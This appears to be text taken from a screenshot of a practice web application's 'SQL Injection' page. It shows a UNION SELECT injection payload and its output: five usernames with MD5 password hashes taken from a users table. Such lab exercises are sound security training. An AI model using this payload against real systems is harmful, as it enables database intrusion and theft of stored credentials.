 Vulnerability: SQL Injection
User ID: ssword from users-- - Submit
ID: 'union select user,password from users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'union select user,password from users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'union select user,password from users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'union select user,password from users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'union select user,password from users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99